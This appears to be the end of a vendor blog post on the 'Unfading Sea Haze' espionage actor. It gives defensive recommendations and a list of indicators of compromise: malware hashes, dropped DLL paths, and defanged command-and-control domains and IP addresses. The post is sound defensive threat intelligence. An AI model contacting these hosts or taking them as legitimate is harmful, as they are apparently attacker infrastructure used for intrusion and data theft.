- Vulnerability Management: Start with prevention - companies must prioritize patch management to swiftly identify and address critical vulnerabilities. Implementing robust processes for patch deployment can significantly reduce the attack surface and mitigate the risk of exploitation. Prioritize addressing vulnerabilities with high CVSS scores, particularly for servers exposed to the internet that can lead to remote code execution.
- Strong Authentication: Start with enforcing strong password policies that require complex characters and regular changes. Avoid password reuse across accounts. For an extra layer of protection, enable Multi-Factor Authentication (MFA) whenever possible. MFA significantly reduces the risk of unauthorized access even if your password is compromised. To future-proof your security posture, consider exploring passwordless authentication options compliant with the FIDO2 standard.
- Proper Network Segmentation: Implementing proper network segmentation and adopting a zero trust networking model are crucial steps in enhancing security posture. By segmenting the network into smaller, more manageable zones and enforcing strict access controls based on the principle of least privilege, organizations can limit the lateral movement of threat actors and minimize the potential impact of a breach.
- Multilayered Defense: Adopting a multilayered security approach is essential. Organizations should invest in a diverse range of security controls, including network segmentation and endpoint protection to create overlapping layers of defense against cyber threats.
- Network Traffic Monitoring: Maintain network traffic monitoring to identify unusual communication patterns that might indicate remote code execution or cloud storage interactions employed by malware. Additionally, web filtering solutions can help block access to malicious websites that might be used for malware distribution.
- Effective Logging: Ensure logging is enabled, functional, and provides sufficient information and historical data for effective support when needed. Robust logging mechanisms can aid in post-incident analysis, forensic investigations, and monitoring for suspicious activities. Regularly review and update logging configurations to capture relevant security events and maintain visibility across the environment.
- Detection and Response: Despite your best efforts, it is still possible that modern threat actors will make it past your prevention and protection controls. This is where your detection and response capabilities come into play. Whether you get these capabilities as-a-product (EDR/XDR) or as-a-service (MDR), the purpose is to minimize the time when threat actors remain undetected. Bitdefender MDR team conducts a proactive search through an environment to hunt malicious, suspicious, or risky activities that have evaded detection by existing tools.
- Collaboration and Information Sharing: Foster collaboration within the cybersecurity community to share threat intelligence and best practices. By participating in information-sharing initiatives and collaborating with industry peers, organizations can gain valuable insights into emerging threats and enhance their cyber resilience.
- Advanced Threat Intelligence: The right threat intelligence solutions can provide critical insights about attacks. Bitdefender IntelliZone is an easy-to-use solution that consolidates all the knowledge we've gathered regarding cyber threats and the associated threat actors into a single pane of glass for the security analysts, including access to Bitdefender’s next-generation malware analysis service. If you already have an IntelliZone account you can find additional structured information under Threat ID BDx8y3ujm3X.
This summary provides a high-level overview of the Unfading Sea Haze threat actor's tactics and the evolving nature of their malware arsenal. For a deeper dive, including a detailed analysis of the Gh0st RAT family and other malware samples, please refer to the full research paper by Bitdefender Labs.
Indicators of Compromise
Hashes
| MD5 | Malware Family | |
|---|---|---|
| cb95ad8fad82eac1c553cd2d7470100b | Ps2dllLoader | |
| 19dbf2d82f6f95a73f1529636e775295 | SilentGh0st | |
| 1ce17f0e2a000a889b3f81e80b95f19f | DustyExfilTool | |
| e7433f8a0943a6025d43473990ec8068 | TranslucentGh0st | |
| 6a0933d08d8d27165f72c53df8f1bf04 | DustyExfilTool | |
| 1dbcd8d2f5718fa7654f8b5f34b88d43 | Loader that uses xyz123xyz for AES decryption | |
| ac7b8524098cbb423619706ff617b6a6 | Network Scanner | |
| 95701a74b6b3de68fc375cd08ae8d2c2 | SilentGh0st | |
| 2e4055e16c1a9274caa182223977eda1 | SilentGh0st | |
| 7e10d7dd09f5ee2010990701db042f11 | WPD USB monitor tool | |
| a5af41fda8ef570fda96c64a932d4247 | FluffyGh0st | |
| 1e55bda0b7eb0aea78577a21f51e8f5c | Ps2dllLoader | |
| 5421e3cef32e534fa74a26df1c753700 | SharpJSHandler, OneDrive variant | |
| b3dc2dcb0f2a5661aed1f4e6d9e88bc6 | Ps2dllLoader | |
| 4d99127e4b1d27a56f7c4b198739176b | .Net loader used by Ps2dllLoader | |
| 5bd1eb1166da401c470af2b9e204b2d1 | .Net loader used by Ps2dllLoader | |
| 2c45c1c35c703bb923b558343f00ea34 | Ps2dllLoader | |
| 70773eb54234c486c46048ade57db45b | Stubbedoor | |
| 69310040e872806cb2b00d3addb321a7 | Ps2dllLoader | |
| 35623ba9f8fcbcf0fce96aa2465b0b66 | SharpJSHandler | |
| 828faccaaf8e70be1c32ae5588d3df12 | Ps2dllLoader | |
| 4ec62fdd3d02bc9b81a8c78910b8463a | Ps2dllLoader | |
| cff31de1b28f6b00d13d15c2be08a982 | SharpJSHandler DropBox variant | |
| 7ff8a134c1ee44c915339a74e4a2d3ca | Ps2dllLoader | |
| e3fb4c2d591a440cfe6419f5a9825e8 | Ps2dllLoader | |
| 0dd4603f7c3a80a2408e458fe58b2e60 | InsidiousGh0st .NET variant | |
| 11c7f264184ed52df4a3836a623845c8 | TranslucentGh0st | |
| 55a246ace9630b31c43964ebd551e5e2 | FluffyGh0st | |
| 8c31532f73671995d7f3b6d5814ba726 | Ps2dllLoader | |
| 5268206fb6c96f614f67cd5d686f42af | TranslucentGh0st | |
| cf2f7331a04bb9cd47b58a5c80d4c242 | EtherealGh0st | |
| 3d87f0bd243cff931bb463fce1d115e3 | EtherealGh0st | |
| 98de3eeda1adefec31d3e3f00079dd2d | EtherealGh0st | |
| b04d9dba3bc922a33c1408d4fbf80678 | Ps2dllLoader | |
| 35a307b73849a3d7a7cd603a0c4698f2 | SerialPktdoor loader | |
| 3d879bc2fb28c5abbcd6e08b6e5dc762 | InsidiousGh0st | |
| 7aba74bfbf5cb068fb52e8813c40f4cd | Xkeylog keylogger | |
| 510c36c9061778d166e23177a191df35 | EtherealGh0st | |
| b6cd3d88a6d6886718b6113147a99901 | Malicious C# script | |
| 1179f589791c2eaa1ae33f38e62753d0 | Malicious C# script | |
| 0b744f9d38e125cd4fe14289272ac0e2 | InsidiousGh0st | |
| 960a964cab127c4f3c726612fdeaeb08 | EtherealGh0st | |
| 1d2185c956a75a8628e310a38dea4001 | InsidiousGh0st | |
| 7169179cc18e6aa6c2c36e4bee59f63d | EtherealGh0st | |
| cf398f9780de020919daad9ca4a27455 | EtherealGh0st | |
| 96a43d13fd11464e9898af98cc5bb24b | Xkeylog keylogger | |
| 14a88779c7e03ecfc19dd18221e25105 | EtherealGh0st | |
| 2bf96bd44942ca8beed04623a1e19e24 | Hid.dll loader | |
| fabdf1094b49673bc0f015cbb986bad5 | Hid.dll loader | |
| 00bcbeb6ffdadc50a931212eff424e19 | EtherealGh0st | |
| e5fc13c39dd81e6de11d1c211f4413ba | Xkeylog keylogger | |
| 9425f9f7cc393c492deb267c12d031c5 | Hid Dropper | |
| 551bda0f19bf2705f5f7bd52dcbc021f | EtherealGh0st | |
| 654163ab9002bd06f68a9f41123b1cd4 | EtherealGh0st | |
| fda22f52f0d3a81f095a00810a3dd70a | EtherealGh0st | |
| cf5f2e3e1ce82e75a2d0885af5efa1ef | EtherealGh0st | |
| 3631001b60bdf712e6294d40ec777d87 | EtherealGh0st | |
| 4e470ea6d7d7da6dd4147c8e948df7c8 | InsidiousGh0st | |
| 73daf06fed93d542af04d59a4545fab0 | FluffyGh0st | |
| 100c461d79471c96eba20c8eae35c5ba | FluffyGh0st | |
| 40466fd795360ac4270751d8c4500c39 | EtherealGh0st | |
| cb9e6fa194b8fa2ef5b6b19e0bd6873e | EtherealGh0st | |
| af215f4670ae190e699c27e5205aadee | Eventlog info extractor | |
| 39d43f21b3c2b9f94165f5257b229fb4 | EtherealGh0st | |
| 3dc8d8a70cc60a2376ce5c555d242cf3 | EtherealGh0st | |
| 6f01bed0b875069ec5b9650e6d8c416f | EtherealGh0st | |
| 5f8f9269bcd52ef630bc563b83059b77 | FluffyGh0st | |
| fa93aec0018c5e3d1d58b76af159bb82 | FluffyGh0st | |
| 846838327cda19b4415afd5b352c95df | EtherealGh0st | |
| 17303b1a254abb9ed0795f7d9b51b462 | FluffyGh0st | |
| 3decde2a91f52255dd97eaafc2666947 | FluffyGh0st | |
| b98e54d01a094bb6b83eff06a8cf49d6 | EtherealGh0st | |
| b1a886f8904d90ad28fce0dc0dc9df93 | Ps2dllLoader | |
| 5800fff782c36df785dad1d0a34ad418 | Ps2dllLoader | |
| 4b68c803db1b4222292adba3b2a1a03 | EtherealGh0st | |
| 6c49738668ca7c054f0708ecc3b626c8 | SerialPktDoor loader | |
| d9a452c1c06903fafa4dc4625b2c2d9b | EtherealGh0st | |
| 91017ad856cff5f0cb304ea2a3ae81c9 | FluffyGh0st | |
| f54bed43b372997f3bafe5c67c799e73 | InsidiousGh0st | |
| cd0b810751eb2a1470e44f7f6660d5f4 | InsidiousGh0st | |
| 80fb9865209f8d8d1017c8151c79ef74 | Network scanner | |
| c8c890cf8d61cab805e9ef0a4471579a | EtherealGh0st | |
| 0f4d06cedc93c7784580a3a7c4ad2fb4 | InsidiousGh0st | |
| c182b3e659a416fe59f3613c08a8cffb | InsidiousGh0st go variant | |
| 942086934f4dd65c3e0158c9b8d89933 | SharpZulip | |
| 124bdaaa70da4daeacbc0513b6c0558e | ||
File Paths
| c:\program files\videolan\vlc\msftedit.dll | ||
| c:\programdata\adobe\arm\arm.dll | ||
| c:\programdata\coint.dll | ||
| c:\programdata\epson\setup\msftedit.dll | ||
| c:\programdata\microsoft\devicesync\msftedit.dll | ||
| c:\programdata\microsoft\network\connections\winsync.dll | ||
| c:\programdata\microsoft\servermanager\events\msftedit.dll | ||
| c:\programdata\microsoft\windows\clipsvc\genuineticket\msftedit.dll | ||
| c:\programdata\mscorsvc.dll | ||
| c:\programdata\mscorsvw.exe | ||
| c:\programdata\prod.dll | ||
| c:\programdata\server.dll | ||
| c:\programdata\ssh\msftedit.dll | ||
| c:\programdata\ssh\setup.exe | ||
| c:\programdata\ssh\ssh.sys | ||
| c:\programdata\stub.ps1 | ||
| c:\programdata\usoshared\log.dll | ||
| c:\programdata\usoshared\logs\mscorsvc.dll | ||
| c:\programdata\usoshared\uso.dll | ||
| c:\programdata\winsync.dll | ||
| c:\python27\mscorsvc.dll | ||
| c:\users\<user>\appdata\local\adobe\acrobat\mscorsvc.dll | ||
| c:\users\<user>\appdata\local\comms\msftedit.dll | ||
| c:\users\<user>\appdata\local\microsoft\windows\caches\cversions.db | ||
| c:\users\<user>\appdata\local\temp\microsoftupdate.log | ||
| c:\users\<user>\appdata\roaming\adobe\mscorsvc.dll | ||
| c:\users\<user>\appdata\roaming\brother\mscorsvc.dll | ||
| c:\users\<user>\appdata\roaming\microsoft\mscorsvc.dll | ||
| c:\users\<user>\appdata\roaming\mscorsvc.dll | ||
| c:\users\<user>\desktop\dbghelp.dll | ||
| c:\users\<user>\desktop\gro.dll | ||
| c:\users\<user>\desktop\m.dll | ||
| c:\users\<user>\desktop\mscorsvc.dll | ||
| c:\users\<user>\desktop\mscorsvw.exe | ||
| c:\users\<user>\desktop\msftedit.dll | ||
| c:\users\<user>\desktop\s.dll | ||
| c:\users\<user>\desktop\servicemove64.exe | ||
| c:\users\<user>\desktop\sls | ||
| c:\users\<user>\desktop\sur.dll | ||
| c:\users\<user>\desktop\wh.exe | ||
| c:\users\<user>\desktop\yh.exe | ||
| c:\users\<user>\downloads\rea.dll | ||
| c:\users\public\downloads\data.dll | ||
| c:\users\public\downloads\mscorsvc.dll | ||
| c:\users\public\downloads\notea.exe | ||
| c:\windows\addins\mscorsvc.dll | ||
| c:\windows\cursors\curs.cur | ||
| c:\windows\debug\wia\vpn_bridge.config | ||
| c:\windows\help\help\mscorsvc.dll | ||
| c:\windows\help\mscorsvc.dll | ||
| c:\windows\ime\server.dll | ||
| c:\windows\livekernelreports\mscorsvc.dll | ||
| c:\windows\mscorsvc.dll | ||
| c:\windows\policydefinitions\mscorsvc.dll | ||
| c:\windows\servicestate\servicestate.dll | ||
| c:\windows\setup\cert.dll | ||
| c:\windows\setup\mscorsvc.dll | ||
| c:\windows\system32\dsc\msftedit.dll | ||
| c:\windows\system32\grouppolicy\datastore\0\sysvol\<domain>\policies\{31b2f340-016d-11d2-945f-00c04fb984f9}\machine\applications.dll | ||
| c:\windows\system32\mscorsvc.dll | ||
| c:\windows\system32\perceptionsimulation\hid.dll | ||
| c:\windows\system32\perceptionsimulation\hidserv.dll | ||
| c:\windows\systemtemp\mscorsvc.dll | ||
| c:\windows\systemtemp\winsat\mscorsvc.dll | ||
| em_nqiy9yrk_installer.msi | ||
|
recorded.log |
Domain Names
| upupdate.ooguy[.]com | ||
| fc.adswt[.]com | ||
| mail.simpletra[.]com | ||
| mail.adswt[.]com | ||
| api.simpletra[.]com | ||
| bit.kozow[.]com | ||
| bitdefenderupdate[.]org | ||
| auth.bitdefenderupdate[.]com | ||
| mail.pcygphil[.]com | ||
| mail.bomloginset[.]com | ||
| dns-log.d-n-s.org[.]uk | ||
| linklab.blinklab[.]com | ||
| link.theworkguyoo[.]com | ||
| mail.theworkguyoo[.]com | ||
| sopho.kozow[.]com | ||
| news.nevuer[.]com | ||
| payroll.mywire[.]org | ||
| employee.mywire[.]org | ||
| airst.giize[.]com | ||
| cdn.g8z[.]net | ||
| manags.twilightparadox[.]com | ||
| dns.g8z[.]net | ||
| message.ooguy[.]com | ||
| spcg.lunaticfridge[.]com | ||
| helpdesk.fxnxs[.]com | ||
| newy.hifiliving[.]com | ||
| images.emldn[.]com | ||
| word.emldn[.]com | ||
| provider.giize[.]com | ||
| rest.redirectme[.]net | ||
| api.bitdefenderupdate[.]org |
IP Addresses
| 167.71.199[.]105 | ||
| 188.166.224[.]242 | ||
| 159.223.78[.]147 | ||
| 128.199.166[.]143 | ||
| 164.92.146[.]227 | ||
| 192.153.57[.]24 | ||
| 209.97.167[.]177 | ||
| 112.113.112[.]5 | ||
| 193.149.129[.]128 | ||
| 128.199.66[.]11 | ||
| 45.61.137[.]109 | ||
| 139.59.107[.]49 | ||
| 152.42.198[.]152 |
tags
Author

Martin is technical solutions director at Bitdefender. He is a passionate blogger and speaker, focusing on enterprise IT for over two decades. He loves travel, lived in Europe, Middle East and now residing in Florida.
View all postsRight now Top posts
FOLLOW US ON SOCIAL MEDIA
SUBSCRIBE TO OUR NEWSLETTER
Don’t miss out on exclusive content and exciting announcements!
You might also like
Bookmarks